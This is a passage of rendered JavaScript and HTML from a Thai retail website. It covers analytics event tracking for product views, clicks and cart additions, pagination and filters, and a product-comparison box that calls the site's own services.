				gtmPrice = gtmPrice - gtmDiscount;
			}
			var item_list_id = "detail_product" + "_" + gtmId;
			var item_list_name = "shop-by-tab";

			if (Object.keys(itemSelected).length > 0) {
				item_list_name = itemSelected[Object.keys(itemSelected)[0]].item;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(gtmPrice),
						cart_button_type: 'add-to-cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: gtmPriceDiscount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gtmPrice),
							quantity: 1,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_id: item_list_name + '_' + gtmId,
							item_list_name: item_list_name,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		$(".hp-mbrand-container .product-plp-card .image a").click(function() {
			initGA4SelectShockingDeal(this);
		});

		function initGA4SelectShockingDeal(_this, index){
			var event, eventName;
			const itemListName = "shocking-deal_";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).parent().parent().parent().data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1 = gtmMchId.substring(0, 6);
			let hp_mch2 = gtmMchId.substring(0, 4);
			let hp_mch3 = gtmMchId.substring(0, 2);

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + "detail_product",
					item_list_name: itemListName + gtmBrand,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
		}

		function storeUTMParams() {
			const urlParams = new URLSearchParams(window.location.search);
			const utm_source = urlParams.get('utm_source');
			const utm_medium = urlParams.get('utm_medium');
			const utm_campaign = urlParams.get('utm_campaign');
			const utm_content = urlParams.get('utm_content');

			if (utm_source != null) {
				localStorage.setItem('utm_source', utm_source);
			}
			if (utm_medium != null) {
				localStorage.setItem('utm_medium', utm_medium);
			}
			if (utm_campaign != null) {
				localStorage.setItem('utm_campaign', utm_campaign);
			}
			if (utm_content != null) {
				localStorage.setItem('utm_content', utm_content);
			}
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			initGaTag();
			//impression
			window.addEventListener('scroll', function(e) {
				gaImpressionProduct();
				gaImpressionProductSearch();
			});
		});

		//Impression
		var chkImpressionPush = [];
		function gaImpressionProduct() {
			var gaProducts = [];
			$(".hp-brand-card-product a").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gtmId = $(this).attr('gtmId');
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = ($("#gtmPrice-" + gtmId).val()).replace(/\,/g,'');
				var gaOriginalPrice = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmDiscount = (gaOriginalPrice - gtmPrice) + gtmDiscountMore;
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gaPosition = $(this).attr('gaPosition');

				if (chkImpressionPush.includes(gtmId)) {
					return;
				} else {
					chkImpressionPush.push(gtmId);
				}

				var product = {};
				product["name"] = gtmName;
				product["id"] = gtmId;
				product["price"] = gtmPrice;
				product["category"] = gtmCate;
				product["list"] = 'custom_page';
				product["brand"] = gtmBrand;
				product["position"] = gaPosition;
				product["dimension6"] = gaOriginalPrice;
				product["dimension7"] = gtmDiscount;
				product["dimension8"] = gtmPrice - gtmDiscountMore;
				gaProducts.push(product);
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'homepage',
					'event_action' : 'impression-product',
					'event_label' : 'product_list-custom_page',
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}
		}

		var chkImpressionPushSearch = [];
		function gaImpressionProductSearch() {
			var gaProducts = [];
			$(".hp-card-product-plp .hp-card-product-plp-link").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gtmId = $(this).parent().parent().data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmDiscount = (gtmPriceOriginal - gtmPrice) + gtmDiscountMore;
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				if (chkImpressionPushSearch.includes(gtmId)) {
					return;
				} else {
					chkImpressionPushSearch.push(gtmId);
				}

				var product = {};
				product["name"] = gtmName;
				product["id"] = gtmId;
				product["price"] = gtmPrice;
				product["category"] = gtmCate;
				product["list"] = 'custom_page';
				product["brand"] = gtmBrand;
				product["position"] = gtmIndex;
				product["dimension6"] = gtmPriceOriginal;
				product["dimension7"] = gtmDiscount;
				product["dimension8"] = gtmPrice - gtmDiscountMore;
				gaProducts.push(product);
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'homepage',
					'event_action' : 'impression-product',
					'event_label' : 'product_list-custom_page',
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}
		}

		function initGaTag() {
			//Largehero
			$('.gtm-emktspot-largehero').click(function() {
				var gtmName = $(this).attr("gtmName");

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'custom_page',
					'event_action': 'click-banner',
					'event_label': 'banner-' + gtmName + ' | Largehero Banner'
				});
			});

			//banner
			$('.brand-s-img').click(function() {
				var gtmName = $(this).attr('alt');

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'custom_page',
					'event_action': 'click-banner',
					'event_label': 'banner-' + gtmName
				});
			});

			$('.brand-s3-img').click(function() {
				var gtmName = $(this).attr('alt');

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'custom_page',
					'event_action': 'click-banner',
					'event_label': 'banner-' + gtmName
				});
			});

			$('.brand-f-img').click(function() {
				var gtmName = $(this).attr('alt');

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'custom_page',
					'event_action': 'click-banner',
					'event_label': 'banner-' + gtmName
				});
			});

			//Category
			$('#icon-2 a, .ga-product').click(function() {
				var gtmName = $(this).attr("data-ganame");

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'custom_page',
					'event_action': 'click-category',
					'event_label': 'product-' + gtmName
				});
			});

			//Product card
			$(".hp-brand-card-product a").click(function() {
				var products = [];
				var gtmId = $(this).attr('gtmId');
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = ($("#gtmPrice-" + gtmId).val()).replace(/\,/g,'');
				var gaOriginalPrice = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmDiscount = (gaOriginalPrice - gtmPrice) + gtmDiscountMore;
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gaPosition = $(this).attr('gaPosition');

				var product = {};
				product["name"] = gtmName;
				product["id"] = gtmId;
				product["price"] = gtmPrice;
				product["category"] = gtmCate;
				product["list"] = 'custom_page';
				product["brand"] = gtmBrand;
				product["position"] = gaPosition;
				product["dimension6"] = gaOriginalPrice;
				product["dimension7"] = gtmDiscount;
				product["dimension8"] = gtmPrice - gtmDiscountMore;
				products.push(product);

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'custom_page',
					'event_action' : 'click-product',
					'event_label' : 'product_id-' + gtmId,
					'ecommerce' : {
						'currencyCode': 'THB',
						'click': {
							'actionField': { 'list': 'custom_page' },
							'products': products
						}
					}
				});
			});

			//Product card Search
			$(".hp-card-product-plp .hp-card-product-plp-link").click(function() {
				var gtmId = $(this).parent().parent().data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'custom_page',
					'event_action' : 'click-product',
					'event_label' : 'product_id-' + gtmId,
					'ecommerce' : {
						'currencyCode': 'THB',
						'click': {
							'actionField': { 'list': 'custom_page' },// Optional list property ex. Flash Sale
							'products': [{
								'name': gtmName, // Name or ID is required
								'id': gtmId,
								'price': gtmPrice,
								'category': gtmCate,
								'list': 'custom_page', // ex. Flash Sale
								'brand': gtmBrand,
								'position': gtmIndex, // position of the product ex. 1
								'dimension6': gtmPriceOriginal,
								'dimension7': (gtmDiscount + (gtmPriceOriginal - gtmPrice)),
								'dimension8': gtmPrice - gtmDiscount
							}]
						}
					}
				});
			});

			//Compare Product
			$(".hp-card-product-plp .pcompare-btn, .hp-brand-card-product .pcompare-btn").click(function() {
				var event_action = 'compare';
				if ($(this).hasClass('active')) {
					event_action = 'remove_compare';
				}
				var gtmId = $(this).attr("id").replace('pcompare_btn_','');
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category' : 'custom_page',
					'event_action' : event_action,
					'event_label' : 'product_id-' + gtmId,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': (gtmDiscount + (gtmPriceOriginal - gtmPrice)),
					'np_product_price_afterdiscount': (gtmPrice - gtmDiscount),
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});

			//Page selection
			$('#pagination a').click(function() {
				var gtmName = $(this).text();
				var gtmQ = $('#q').val();

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'custom_page',
					'event_action': 'select_page-' + gtmName,
					'event_label': 'product-' + gtmQ
				});
			});

			//featcategories
			$('.swiper-emktspot-featcategories .gatag').click(function() {
				var gtmName = $(this).data('ga_name');
				var cateName = $(this).data('cat_name');

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'brand_category_list',
					'event_action': 'click-category',
					'event_label': 'product-' + cateName + ' > ' + gtmName +' | section-Feature Categories | ' + cateName
				});
			});

			//flash sale
			$('.flashsale-item').click(function() {
				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category': 'shop_in_shop',
					'event_action': 'click-product',
					'event_label': 'product_id-' + gaProductId + '-flash_sale',
					'ecommerce': {
						'currencyCode': 'THB',
						'click': {
							'actionField': { 'list': 'flash_sale' },// Optional list property ex. Flash Sale
							'products': [{
								'name': gaName, // Name or ID is required
								'id': gaProductId,
								'price': parseFloat(gaPrice),
								'category': gaPrductCate,
								'list': 'flash_sale', // ex. Flash Sale
								'brand': gaPrductBrand,
								'position': gaPosition, // position of the product ex. 1 
								'dimension6': parseFloat(gaOriginalPrice),
								'dimension7': parseFloat(gaDiscountPrice),
								'dimension8': parseFloat(gaPrice)
							}]
						}
					}
				});
			});
		}
	</script>

	<script>
		$(document).ready(function() {
			initSticky();
			initToTop();
			initPage();
			initFilter();
			initSortingInfomation();
			$('.loading-plp').hide();
			$('#search-plp').show();

			//----init Filter---
			$('.filter-group-content .field:nth-child(n+6)').hide();
			$('.filter-group-content .plp-lessmore').click(function(){
				$(this).parent().find('.field:nth-child(n+6)').toggle();
				$(this).parent().find('.plp-lessmore').toggle();
			});

			if (typeof pmin === 'undefined' || pmin === null) {
				pmin = 0;
			}
			if (typeof pmax === 'undefined' || pmax === null) {
				pmax = 100;
			}
			if (pmin != "") {
				$('#filter_min_price').val(pmin);
			}
			if (pmax != "") {
				$('#filter_max_price').val(pmax);
			}

			
		var countFilterTag = $('.filter-tag').size();
						if (countFilterTag > 0)
							$('.filter-key-container').show();

						//---- Filter submit ----
						$('#search_plp').on(
								"submit",
								function() {
									var frmAct = $('#search_plp')
											.attr("action");
									if (frmAct === undefined)
										frmAct = "";
									if (frmAct.indexOf("#plist") == -1) {
										$('#search_plp').attr("action",
												frmAct + "#plist");
									}
									$('#search_plp').attr("action",
											frmAct + "#plist");
								});
					});

	//----- Paging -----
	function initPage() {
		var pageTotal = $('#pageTotal').val();
		if (typeof pageCurrent === 'undefined' || pageCurrent === null) {
			pageCurrent = 1;
		}
		if (typeof s === 'undefined' || s === null) {
			s = 100;
		}
		if (typeof size === 'undefined' || size === null) {
			size = 100;
		}
		$('#page_current').html(pageCurrent + "/" + pageTotal);
		$('#prev-btn').removeClass("disabled");
		$('#next-btn').removeClass("disabled");
		if (pageCurrent == pageTotal) {
			$('#next-btn').addClass("disabled");
		}
		if (pageCurrent == 1) {
			$('#prev-btn').addClass("disabled");
		}

		$('#ui-sort-dropdown').dropdown('set selected', s);
		$('#itemListAmount').dropdown('set selected', size);

		$('#ui-sort-dropdown, #itemListAmount').change(function() {
			filterSubmit();
		});
		$('#prev-btn').click(function() {
			if (pageCurrent > 1)
				setPage(pageCurrent - 1);
		});
		$('#next-btn').click(function() {
			var pageTotal = $('#pageTotal').val();
			if (pageCurrent < pageTotal)
				setPage(pageCurrent + 1);
		});
		var pageTotal = $('#pageTotal').val();
		$('#pagination').html(createPagination(pageCurrent, pageTotal));
	}
</script>
<div id="product_compare_box" class="pcompare_box" style="display:none;">
	<div class="title">
		<div class="text-header">เปรียบเทียบสินค้า</div>
		<div class="count">เลือกทั้งหมด<span class="pcompare-count"></span> รายการ</div>
	</div>
	<div class="content">
		<div class="desc"></div>
	</div>
	<div class="footer-compare">
		<div class="remove-all-btn">
			<div onclick="compClearAll();">ลบทั้งหมด</div>
		</div>
		<div id="compare_btn" class="compare_btn btn">
			เปรียบเทียบ</div>
	</div>
</div>

<div class="product-compare-modal ui modal">
	<div class="header">
		ตารางเปรียบเทียบสินค้า<div class="actions">
			<div class="ui black deny button" style="top: 10px;position: absolute;right: 15px;">ปิด</div>
		</div>
	</div>
	<div class="pcontent"></div>
	<div class="actions">
		<div class="ui black deny button">ปิด</div>
	</div>
</div>

<script type="text/javascript">
	var pcompareIds = [];
	var pcompareValues = [];
	var pcompareImgs = [];

	$(document).ready(function() {
		setTimeout(function(){
			initPcompare();
			initPComBox();
			dragPComBox();
		}, 500);
	});

	var itemSelected = []
	function ajaxGetItemSelected() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'OGI5NDE3MDk1MjI2ZGNkZDRjZTFmYjFhM2VhMmNiNTFlN2YyOTg5OWMzMTE0ZjVjZWVjN2UwODkyNWQ2MzRmYw=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				var obj = JSON.parse(data.trim());
				itemSelected = obj;
				initPCompareBtn();
			},
		});
	}

	function dragPComBox(){
		var divOverlay = document.getElementById ("product_compare_box");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			if (isDown) {
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var scRight = window.screen.width-300;
				if(rect_x_all<0)rect_x_all = 0;
				if(rect_x_all>scRight)rect_x_all = scRight;
				divOverlay.style.left = rect_x_all + 'px';
			}
		}, true);
	}

	function initPcompare() {
		console.log("initPcompare");
		$('.loading-plp').hide();
		$("#product_compare_box").hide();
		showPCompareBox();
	}

	function initPComBox(){
		$("#product_compare_box .close-btn").click(function() {
			v = $(this).find("input").val();
			removePCompare(v);
		})
	}

	function showPCompareBox() {
		$.ajax({
			type: "GET",
			dataType: "json",
			url: "https://www.homepro.co.th/service/pcompare/getlist.jsp",
			headers: {
				'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
			},
			success: function(data) {
				pcompareIds = data.productIdList;
				pcompareImgs = data.productImgList;
				pcompareValues = data.productNameList;
				productBrandList = data.productBrandList;
				productPriceOriginList = data.productPriceOriginList;
				productPriceList = data.productPriceList;
				productCateList = data.productCateList;
				productPartnerId = data.productPartnerId;
				productPartnerName = data.productPartnerName;
				productMchId = data.productMchId;
				productDiscount = data.productDiscount;
				productIsNetPrice = data.productIsNetPrice;
				productNetPrice = data.productNetPrice;

				pcompareBrands = [];
				pcomparePriceOrigins = [];
				pcomparePrices = [];
				pcompareCates = [];
				pcomparePartnerId = [];
				pcomparePartnerName = [];
				pcompareMchId = [];
				pcompareDiscount = [];
				pcompareIsNetPrice = [];
				pcompareNetPrice = [];

				productBrandList.forEach(el => {
					pcompareBrands.push(el);
				});
				productPriceOriginList.forEach(el => {
					pcomparePriceOrigins.push(el);
				});
				productPriceList.forEach(el => {
					pcomparePrices.push(el);
				});
				productCateList.forEach(el => {
					pcompareCates.push(el);
				});
				productPartnerId.forEach(el => {
					pcomparePartnerId.push(el);
				});
				productPartnerName.forEach(el => {
					pcomparePartnerName.push(el);
				});
				productMchId.forEach(el => {
					pcompareMchId.push(el);
				});
				productDiscount.forEach(el => {
					pcompareDiscount.push(el);
				});
				productIsNetPrice.forEach(el => {
					pcompareIsNetPrice.push(el);
				});
				productNetPrice.forEach(el => {
					pcompareNetPrice.push(el);
				});

				$(".pcompare_btn").removeClass("active");
				$(".pcompare_btn").addClass("outline");
				if (pcompareIds.length > 0) {
					//add active class
					pcompareIds.forEach(el => {
						$(".pcompare_btn_" + el).addClass("active");
						$(".pcompare_btn_" + el).removeClass("outline");
					});
					$(".pcompare-count").html(pcompareIds.length);
					$("#product_compare_box .desc").html("");
					for (index = 0; index < pcompareValues.length && index < 9; index++) {
						if (pcompareValues.length == 1) {
							$("#compare_btn").addClass('disable');
						} else {
							$("#compare_btn").removeClass('disable');
							ajaxGetItemSelected();
						}
						$("#product_compare_box .desc").append('<li class="pcompare-li" ' +
								' data-discount="' + pcompareDiscount[index] + '"' +
								' data-name="' + pcompareValues[index] + '"' +
								' data-PartnerId="' + pcomparePartnerId[index] + '"' +
								' data-PartnerName="' + pcomparePartnerName[index] + '"' +
								' data-MchId="' + pcompareMchId[index] + '"' +
								' data-id="' + pcompareIds[index] + '"' +
								' data-cate="' + pcompareCates[index] + '"' +
								' data-brand="' + pcompareBrands[index] + '"' +
								' data-price-origin="' + pcomparePriceOrigins[index] + '"' +
								' data-price="' + pcomparePrices[index] + '"' +
								' data-NetPrice="' + pcompareNetPrice[index] + '"' +
								' data-IsNetPrice="' + pcompareIsNetPrice[index] + '">' +
								' <a href="https://www.homepro.co.th/p/'+pcompareIds[index]+'">' +
								' <img src="' + pcompareImgs[index]+'"/> </a><div class="close-btn"><label>X</label><input type="hidden" value="'+pcompareIds[index]+'"/></div></li>');
					}
					if (pcompareValues.length >= 10) {
						$("#product_compare_box .desc").append('<li class="pcompare-li compare-more-item"><div class="more-img">+10</div></div></li>');
					}
					$("#product_compare_box").show();
					initPComBox();

					$('#mkpchat').addClass('compare-below');
				}else{
					$('#mkpchat').removeClass('compare-below');
					$("#product_compare_box").hide();
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	//Click compare button
	function pcompareBtnClick(ide) {
		//var indexOf = pcompareIds.indexOf(ide);
		var indexOf = -1;
		pcompareIds.forEach(el => {
			if(el == ide){
				indexOf = 1;
			}
		});

		if (indexOf !== -1) {
			removePCompare(ide);
			$('#mkpchat').removeClass('compare-below');
		} else {
			addPCompare(ide);
			$('#mkpchat').addClass('compare-below');
		}
	}

	function addPCompare(ide) {
		$.ajax({
			type: "POST",
			url: "https://www.homepro.co.th/service/pcompare/add.jsp",
			data: {pc:ide} ,
			dataType: "json",
			headers: {
				'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
			},
			success: function(result) {
				if(result.status == 500){
					$('body').toast({
						class: 'error',
						showIcon: 'exclamation circle',
						message : result.msgErr
					});
				}

				$("#pcompare_" + ide).prop("checked", true);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompare(ide) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
			},
			success: function(data) {
				$(".pcompare_btn_" + ide).removeClass("active");
				$(".pcompare_btn_" + ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompareTD(_this) {
		ide = $(_this).data("partnumber");
		// console.log("ide : ", ide);

		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
			},
			success: function(data) {
				$(".pcom-td-" + ide).remove();
				$(".pcompare_btn_"+ide).removeClass("active");
				$(".pcompare_btn_"+ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();

				if ($(".pcom-td").size() <= 0) {
					$('.product-compare-modal.modal').modal('hide');
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function compClearAll() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:"all"} ,
			headers: {
				'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
			},
			success: function(data) {
				$(".pcompare-btn").removeClass("active");
				$(".pcompare-btn").addClass("outline");
				$(".pcompare-checkbox").prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function pcomQueryString(obj) {
		var str = [];
		for ( var p in obj)
			if (obj.hasOwnProperty(p)) {
				str.push("pc=" + encodeURIComponent(obj[p]));
			}
		return str.join("&");
	}

	function initPCompareBtn() {
		$("#compare_btn").click(function() {
			var gaProducts = [];
			var itemListName = "compare_product";
			const itemElm = $('.pcompare_box .content .desc .pcompare-li');
			const swiperElm = $('.pcompare_box ');
			itemElm.each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmPriceDiscount;
				var gtmId = $(this).data('id');
				const plpCard = $("#product-" + gtmId);
				var gtmName = $(this).data('name');
				var gtmPrice = parseFloat($(this).data('price'));
				var gtmPriceOriginal = parseFloat($(this).data('price-origin'));
				var gtmCategoryAll = $(this).data('cate');
				var gtmBrand = $(this).data('brand');
				var gtmMchId = $(this).data('mchid');
				var gtmDiscount = $(this).data('discount');
				var gtmNetPrice = $(this).data('NetPric');
				var gtmIsNetPrice = $(this).data('IsNetPrice');
				let gtmPartnerName = $(this).data('partnername');
				let gtmPartnerId = $(this).data('partnerid');
				if (gtmPartnerId === null || gtmPartnerId === undefined || gtmPartnerId === 'null') {
					gtmPartnerId = '0';
				}

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var online_discount_badge = false;
				if ($(plpCard).find('.online-discount').length > 0) online_discount_badge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;
				var item_list_name = itemListName;

				if (Object.keys(itemSelected).length > 0) {
					item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category:  cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
